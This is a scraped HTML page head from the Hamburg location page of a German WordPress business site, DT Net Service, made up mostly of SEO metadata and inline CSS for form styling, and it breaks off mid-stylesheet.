

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dtnetservice.de/location/hamburg-22559/
body_size: 67882
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>DT Net</title>
    <meta charset="utf-8">
    <base href="/">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="apple-mobile-web-app-title" content="Soundal">

    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta itemprop="name" content="Legal tech" />
    <meta itemprop="description" content="" />

    <!--<link rel="stylesheet" href="./assets/compiled/style.css">-->
    <link rel="shortcut icon" href="https://dtnetservice.de/wp-content/themes/dt-net/favicon.ico" type="image/x-icon">

    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/fonts.css">
    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/swiper-bundle.css">
    <script src="https://dtnetservice.de/wp-content/themes/dt-net/js/swiper-bundle.js"></script>
    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/calendly-widget.css">
    <script src="https://dtnetservice.de/wp-content/themes/dt-net/js/calendly-widget.js"></script>

    <script type="text/javascript">
    document.addEventListener('wpcf7mailsent', function(event) {
        location = 'https://dtnetservice.plutuswork.com/thank-you/';
    }, false);
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hamburg - DT Net Service</title>
	<link rel="canonical" href="https://dtnetservice.de/location/hamburg-22559/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hamburg - DT Net Service" />
	<meta property="og:url" content="https://dtnetservice.de/location/hamburg-22559/" />
	<meta property="og:site_name" content="DT Net Service" />
	<meta property="article:modified_time" content="2021-12-08T13:50:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dtnetservice.de/location/hamburg-22559/","url":"https://dtnetservice.de/location/hamburg-22559/","name":"Hamburg - DT Net Service","isPartOf":{"@id":"https://dtnetservice.de/#website"},"datePublished":"2021-11-21T11:21:44+00:00","dateModified":"2021-12-08T13:50:35+00:00","breadcrumb":{"@id":"https://dtnetservice.de/location/hamburg-22559/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://dtnetservice.de/location/hamburg-22559/"]}]},{"@type":"BreadcrumbList","@id":"https://dtnetservice.de/location/hamburg-22559/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dtnetservice.de/"},{"@type":"ListItem","position":2,"name":"Hamburg"}]},{"@type":"WebSite","@id":"https://dtnetservice.de/#website","url":"https://dtnetservice.de/","name":"DT Net Service","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dtnetservice.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="DT Net Service &raquo; Feed" href="https://dtnetservice.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DT Net Service &raquo; Kommentar-Feed" href="https://dtnetservice.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dtnetservice.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdtnetservice.de%2Flocation%2Fhamburg-22559%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dtnetservice.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdtnetservice.de%2Flocation%2Fhamburg-22559%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://dtnetservice.de/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='dt-net-style-custom-css' href='https://dtnetservice.de/wp-content/themes/dt-net/custom.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt-net-style-css' href='https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/style.css?ver=1.0' media='all' />
<link rel="https://api.w.org/" href="https://dtnetservice.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dtnetservice.de/wp-json/wp/v2/location/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dtnetservice.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dtnetservice.de/?p=717' />
<link rel="alternate" hreflang="de-DE" href="https://dtnetservice.de/location/hamburg-22559/"/>
<link rel="alternate" hreflang="en-US" href="https://dtnetservice.de/en/location/hamburg-22559/"/>
<link rel="alternate" hreflang="de" href="https://dtnetservice.de/location/hamburg-22559/"/>
<link rel="alternate" hreflang="en" href="https://dtnetservice.de/en/location/hamburg-22559/"/>
<link rel='shortcut icon' href='https://dtnetservice.de/wp-content/themes/dt-net/img/favicon.ico' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" />
		<style id="wp-custom-css">
			#gform_5 #field_5_91, #gform_7 #field_7_91, #gform_6 #field_6_119 {
    width: 400px;
    max-height: 400px;
    border-radius: 30px;
    position: absolute;
    right: 60px;
    top: 0;
    overflow: hidden;
}
#label_5_90_1, #label_7_90_1, #label_6_117_1 {
    padding-left: 30px;
    white-space: nowrap;
}

#label_5_90_1, #label_7_90_1, #label_6_117_1 {
    padding-left: 30px;
    white-space: nowrap;
}
#input_6_117 {
    justify-content: flex-start;
}
#choice_6_117_1 {
    display: none;
}
#choice_11_94_1 {
    display: none;
}#input_11_94_1{
	display: none;
}
#input_11_94_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_94_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_95_1{
	display: none;
}
#input_11_95_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_95_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_99_1{
	display: none;
}
#input_11_99_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_99_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_98_1{
	display: none;
}
#input_11_98_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_98_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
 #choice_6_117_1+*::before {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#choice_6_117_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
 li#field_6_118{
    position: relative;
}
 #field_6_118 {
    margin: 20px 0 !important;
    display: inline-flex;
    align-items: center;
    width: 55%;
}
#input_6_118, #input_5_53 {
    display: flex;
}
 #input_6_118 input, #input_5_53 input {
    height: auto !important;
    margin: 0;
}
 #input_6_118 label, #input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}
#input_6_122, #input_6_59{
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
}


#input_3_53 input, #input_7_53 input, #input_6_118 input, #input_5_53 input {
    height: auto !important;
    margin: 0;
}
#input_3_53 label, #input_7_53 label, #input_6_118 label, #input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}
#input_3_55, #input_7_55, #input_6_122, #input_3_59, #input_7_59, #input_6_59, #input_5_55, #input_5_59 {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
}
#input_3_55 li, #input_7_55 li, #input_6_122 li, #input_5_55 li {
    padding: 0 10px !important;
}
#input_3_55 input, #input_7_55 input, #input_6_122 input, #input_3_59 input, #input_7_59 input, #input_6_59 input, #input_5_55 input, #input_5_59 input {
    display: none;
}
#input_3_55 input[type=radio]:checked+label, #input_7_55 input[type=radio]:checked+label, #input_6_122 input[type=radio]:checked+label, #input_3_59 input[type=radio]:checked+label, #input_7_59 input[type=radio]:checked+label, #input_6_59 input[type=radio]:checked+label, #input_3_61 input[type=checkbox]:checked+label, #input_7_61 input[type=checkbox]:checked+label, #input_6_61 input[type=checkbox]:checked+label, #input_5_55 input[type=radio]:checked+label, #input_11_59 input[type=radio]:checked+label, #input_11_61 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_55 input[type=radio]+label, #input_7_55 input[type=radio]+label, #input_6_122 input[type=radio]+label, #input_3_59 input[type=radio]+label, #input_7_59 input[type=radio]+label, #input_6_59 input[type=radio]+label, #input_5_55 input[type=radio]+label, #input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

#input_3_55 input[type=radio]+ :before, #input_7_55 input[type=radio]+ :before, #input_6_122 input[type=radio]+ :before, #input_3_59 input[type=radio]+ :before, #input_7_59 input[type=radio]+ :before, #input_6_59 input[type=radio]+ :before, #input_5_55 input[type=radio]+ :before, #input_6_55 input[type=radio]+ :before, #input_5_59 input[type=radio]+ :before {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}
#input_3_55 input[type=radio]+ :after, #input_7_55 input[type=radio]+ :after, #input_6_122 input[type=radio]+ :after, #input_3_59 input[type=radio]+ :after, #input_6_59 input[type=radio]+ :after, #input_7_59 input[type=radio]+ :after, #input_5_55 input[type=radio]+ :after, #input_6_55 input[type=radio]+ :after, #input_5_59 input[type=radio]+ :after {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}
#input_3_55 input[type=radio]+label, #input_7_55 input[type=radio]+label, #input_6_122 input[type=radio]+label, #input_3_59 input[type=radio]+label, #input_7_59 input[type=radio]+label, #input_6_59 input[type=radio]+label, #input_5_55 input[type=radio]+label, #input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

	

select#postcodeinput {
    width: 100%;
}

.gform_page .gform_page_footer:after{
	pointer-events: none !important;
}

.gform_page_footer:before, .gform_page_footer:after{
	pointer-events: none;
}

/*kristian styling*/
form input[type="checkbox"],
form input[type="button"],
form button[type="button"]{ -webkit-appearance: none; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6{
	font-family: "Montserrat", serif !important;
	font-weight: 800;
}

p{
	font-family: "Lato", sans-serif;
	font-weight: 400;
}

#navigation .menu__list>.menu__item:before {
  background-color: transparent;
}

@media screen and (min-width: 1200px){
	#navigation .menu__list>
	li:not(:last-child) > a {
		margin-right: 30px;
	}
	
	#navigation .menu__list> li> a{
		padding: 30px 0 !important
	}
	
	#navigation .menu__list>li.has__children:after{
		right: 15px !important;
	}
	
	.header {
    height: auto !important;
    padding: 0 40px !important;
	}
}

@media screen and (min-width: 768px){
	.steps__wrap .gform_confirmation_message{
	    max-height: 500px;
    overflow-y: scroll;
}
}

.gform_confirmation_message li img{
	display: none !important;
}

.gform_confirmation_message li::marker{
	display: none !important;
	font-size: 0;
}

.gform_confirmation_message ul{
	padding: 0;
	margin: 0;
}

@media screen and (min-width: 1200px){
	body {
		padding-top: 0 !important;
	}
}

#gform_page_3_3 { 
	position: relative;
	overflow: hidden;
}
	
#gform_fields_3_3{
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}
	
#gform_page_3_3 .gform_page_fields{
	margin: auto;
	margin-left: 60px;
}

#gform_3 ul#gform_fields_3_4{
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
}
	
#gform_3 #field_3_91 {
	width: 400px;
	max-height: 400px;
	border-radius: 30px;
	position: absolute;
	right: 60px;
	top: 0;
	overflow: hidden;
}
	
#gform_confirmation_message_3 {
	max-height: initial !important;
}
	
#gform_confirmation_message_3 table tr td,
